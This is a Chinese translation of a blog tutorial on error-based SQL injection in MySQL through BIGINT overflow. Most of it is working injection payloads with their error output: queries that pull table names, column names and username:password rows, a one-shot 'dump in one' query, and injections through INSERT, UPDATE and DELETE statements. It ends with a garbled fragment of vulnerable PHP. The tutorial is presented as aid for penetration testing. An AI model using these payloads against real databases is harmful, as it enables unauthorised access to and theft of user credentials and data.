# 基于BIGINT溢出错误的SQL注入
译者:mssp299
原文地址:[https://osandamalith.wordpress.com/2015/07/08/bigint-overflow-error-based-sql-injection/](https://osandamalith.wordpress.com/2015/07/08/bigint-overflow-error-based-sql-injection/)
0x01 概述
=======
* * *
我对于通过MySQL错误提取数据的新技术非常感兴趣,而本文中要介绍的就是这样一种技术。当我考察MySQL的整数处理方式的时候,突然对如何使其发生溢出产生了浓厚的兴趣。下面,我们来看看MySQL是如何存储整数的。

(来源:[http://dev.mysql.com/doc/refman/5.5/en/integer-types.html](http://dev.mysql.com/doc/refman/5.5/en/integer-types.html))
只有5.5.5及其以上版本的MySQL才会产生溢出错误消息,之下的版本对于整数溢出不会发送任何消息。
数据类型BIGINT的长度为8字节,也就是说,长度为64比特。这种数据类型最大的有符号值,用二进制、十六进制和十进制的表示形式分别为“0b0111111111111111111111111111111111111111111111111111111111111111”、“0x7fffffffffffffff”和“9223372036854775807”。 当对这个值进行某些数值运算的时候,比如加法运算,就会引起“BIGINT value is out of range”错误。
“`
mysql> select 9223372036854775807+1;
ERROR 1690 (22003): BIGINT value is out of range in ‘(9223372036854775807 + 1)’
“`
为了避免出现上面这样的错误,我们只需将其转换为无符号整数即可。
对于无符号整数来说,BIGINT可以存放的最大值用二进制、十六进制和十进制表示的话,分别为“`0b1111111111111111111111111111111111111111111111111111111111111111`”、“`0xFFFFFFFFFFFFFFFF`”和“`18446744073709551615`”。
同样的,如果对这个值进行数值表达式运算,如加法或减法运算,同样也会导致“BIGINT value is out of range”错误。
“`
# In decimal
mysql> select 18446744073709551615+1;
ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in ‘(18446744073709551615 + 1)’
# In binary
mysql> select cast(b’1111111111111111111111111111111111111111111111111111111111111111′ as unsigned)+1;
ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in ‘(cast(0xffffffffffffffff as unsigned) + 1)’
# In hex
mysql> select cast(x’FFFFFFFFFFFFFFFF’ as unsigned)+1;
ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in ‘(cast(0xffffffffffffffff as unsigned) + 1)’
“`
如果我们对数值0逐位取反,结果会怎么样呢? 当然是得到一个无符号的最大BIGINT值,这一点是显而易见的。
“`
mysql> select ~0;
+———————-+
| ~0 |
+———————-+
| 18446744073709551615 |
+———————-+
1 row in set (0.00 sec)
“`
所以,如果我们对~0进行加减运算的话,也会导致BIGINT溢出错误。
“`
mysql> select 1-~0;
ERROR 1690 (22003): BIGINT value is out of range in ‘(1 – ~(0))’
mysql> select 1+~0;
ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in ‘(1 + ~(0))’
“`
0x002 注入技术
==========
* * *
我的想法是,利用子查询引起BITINT溢出,从而设法提取数据。我们知道,如果一个查询成功返回,其返回值为0,所以对其进行逻辑非的话就会变成1,举例来说,如果我们对类似(`select*from(select user())x`)这样的查询进行逻辑非的话,就会有:
“`
mysql> select (select*from(select user())x);
+——————————-+
| (select*from(select user())x) |
+——————————-+
| root@localhost |
+——————————-+
1 row in set (0.00 sec)
# Applying logical negation
mysql> select !(select*from(select user())x);
+——————————–+
| !(select*from(select user())x) |
+——————————–+
| 1 |
+——————————–+
1 row in set (0.00 sec)
“`
是的,太完美了! 所以说,只要我们能够组合好逐位取反和逻辑取反运算,我们就能利用溢出错误来成功的注入查询。
“`
mysql> select ~0+!(select*from(select user())x);
ERROR 1690 (22003): BIGINT value is out of range in ‘(~(0) + (not((select ‘root@localhost’ from dual))))’
“`
我们先不使用加法,因为“+”通过网页浏览器进行解析的时候,会被转换为空白符(不过,你可以使用%2b来表示“+”)。 相反,我们可以使用减法。所以说,同一种注入攻击,可以有完全不同的变种。 最终的查询语句如下所示。
“`
!(select*from(select user())x)-~0
(select(!x-~0)from(select(select user())x)a)
(select!x-~0.from(select(select user())x)a)
“`
举例来说,我们可以像下面一样,在一个查询语句中进行注入操作。
“`
mysql> select username, password from users where id=’1′ or !(select*from(select user())x)-~0;
ERROR 1690 (22003): BIGINT value is out of range in ‘((not((select ‘root@localhost’ from dual))) – ~(0))’
“`

利用这种基于BIGINT溢出错误的注入手法,我们可以几乎可以使用MySQL中所有的数学函数,因为它们也可以进行取反,具体用法如下所示:
“`
select !atan((select*from(select user())a))-~0;
select !ceil((select*from(select user())a))-~0;
select !floor((select*from(select user())a))-~0;
“`
下面的我们已经测试过了,如果你愿意的话,还可以找到更多:)
“`
HEX
IN
FLOOR
CEIL
RAND
CEILING
TRUNCATE
TAN
SQRT
ROUND
SIGN
“`
0x003 提取数据
==========
* * *
提取数据的方法,跟其他注入攻击手法中的一样,这里只做简单介绍。
首先,我们来获取表名:
“`
!(select*from(select table_name from information_schema.tables where table_schema=database() limit 0,1)x)-~0
“`
取得列名:
“`
select !(select*from(select column_name from information_schema.columns where table_name=’users’ limit 0,1)x)-~0;
“`
检索数据:
“`
!(select*from(select concat_ws(‘:’,id, username, password) from users limit 0,1)x)-~0;
“`

0x004 一次性转储
===========
* * *
我们能够一次性转储所有数据库、列和数据表吗? 答案是肯定的。但是,当我们从所有数据库中转储数据表和列的时候,只能得到较少的结果,毕竟我们是通过错误消息来检索数据的。 不过,如果我们是从当前数据库中转储数据的话,一次最多可以转储27个结果。下面举例说明。
“`
!(select*from(select(concat(@:=0,(select count(*)from`information_schema`.columns where table_schema=database()and@:=concat(@,0xa,table_schema,0x3a3a,table_name,0x3a3a,column_name)),@)))x)-~0
(select(!x-~0)from(select(concat (@:=0,(select count(*)from`information_schema`.columns where table_schema=database()and@:=concat (@,0xa,table_name,0x3a3a,column_name)),@))x)a)
(select!x-~0.from(select(concat (@:=0,(select count(*)from`information_schema`.columns where table_schema=database()and@:=concat (@,0xa,table_name,0x3a3a,column_name)),@))x)a)
“`

这些限制了我们可以检索的结果的数量,即最多27个。假设,我们在一个数据库中创建了一个31列的数据表。 那么,我们只能看到27个结果,而我的其他4个表和该用户数据表的其他列都无法返回。

0x05 利用插入语句进行注入
===============
* * *
利用插入语句,我们也可以进行类似的注入攻击,具体语法为`‘’ or (payload) or “”`。
“`
mysql> insert into users (id, username, password) values (2, ” or !(select*from(select user())x)-~0 or ”, ‘Eyre’);
ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in ‘((not((select ‘root@localhost’ from dual))) – ~(0))’
“`
我们还可以使用DIOS查询。
“`
insert into users (id, username, password) values (2, ” or !(select*from(select(concat(@:=0,(select count(*)from`information_schema`.columns where table_schema=database()and@:=concat(@,0xa,table_schema,0x3a3a,table_name,0x3a3a,column_name)),@)))x)-~0 or ”, ‘Eyre’);
ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in ‘((not((select ‘000
newdb::users::id
newdb::users::username
newdb::users::password’ from dual))) – ~(0))’
“`

0x06 利用更新语句进行注入
===============
* * *
利用更新语句,我们照样可以进行类似的注入,具体如下所示:
“`
mysql> update users set password=’Peter’ or !(select*from(select user())x)-~0 or ” where id=4;
ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in ‘((not((select ‘root@localhost’ from dual))) – ~(0))’
“`
0x07 利用更新语句进行注入
===============
* * *
同样的,我们也可以利用删除语句进行注入,具体如下所示:
“`
mysql> delete from users where id=’1′ or !(select*from(select user())x)-~0 or ”;
ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in ‘((not((select ‘root@localhost’ from dual))) – ~(0))’
“`
0x08 小结
=======
* * *
本文的攻击之所以得逞,是因为`mysql_error()`会向我们返回错误消息,只要这样,我们才能够利用它来进行注入。 这一功能,是在5.5.5及其以上版本提供的。对于这些溢出攻击,还有许多不同的形式。 例如:
“`
mysql> select !1-0^222;
ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in ‘((not(1)) – (0 ^ 222))’
mysql> select !(select*from(select user())a)-0^222;
ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in ‘((not((select ‘root@localhost’ from dual))) – (0 ^ 222))’
“`
此外,后端代码中的引用、双引号或括号问题,也会引起注入攻击。举例来说,如果利用DVWA修改PHP代码去掉引号, 无需前面类似的或操作就能进行注入了。
“`
‘ . mysql_error() . ‘
‘ );
$num = mysql_numrows($result);
$i = 0;
while ($i < $num) { $first = mysql_result($result,$i,"first_name"); $last = mysql_result($result,$i,"last_name"); $html .= '
‘;
$html .= ‘ID: ‘ . $id . ‘
First name: ‘ . $first . ‘
Surname: ‘ . $last;
$html .= ‘
‘;
$i++;
}
}
?>
“`

我希望本文对大家的渗透测试工作能够有所帮助。
0x09 参考资料
=========
* * *
[1](http://drops.wooyun.org/wp-content/uploads/2015/08/116.png)[http://dev.mysql.com/doc/refman/5.5/en/integer-types.html](http://dev.mysql.com/doc/refman/5.5/en/integer-types.html)
[2](http://drops.wooyun.org/wp-content/uploads/2015/08/217.png)[https://dev.mysql.com/doc/refman/5.0/en/numeric-type-overview.html](https://dev.mysql.com/doc/refman/5.0/en/numeric-type-overview.html)
[3](http://drops.wooyun.org/wp-content/uploads/2015/08/314.png)[https://dev.mysql.com/doc/refman/5.0/en/mathematical-functions.html](https://dev.mysql.com/doc/refman/5.0/en/mathematical-functions.html)














请登录后查看评论内容